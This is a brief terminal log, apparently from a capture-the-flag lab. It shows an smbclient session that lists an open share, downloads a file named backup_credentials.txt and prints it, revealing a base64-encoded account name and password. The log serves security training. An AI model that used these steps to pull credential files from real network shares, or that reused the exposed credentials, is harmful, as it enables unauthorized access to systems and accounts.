 smb: \> ls
. D 0 Sat Apr 4 20:08:39 2020
.. D 0 Sat Apr 4 20:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 20:08:53 2020
8247551 blocks of size 4096. 4006856 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.2 K
iloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
root@ip-10-10-213-35:~# ls
backup_credentials.txt Downloads Postman thinclient_drives
CTFBuilder Instructions Rooms Tools
Desktop Pictures Scripts
root@ip-10-10-213-35:~# cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwroot@ip-10-10-213-35:~#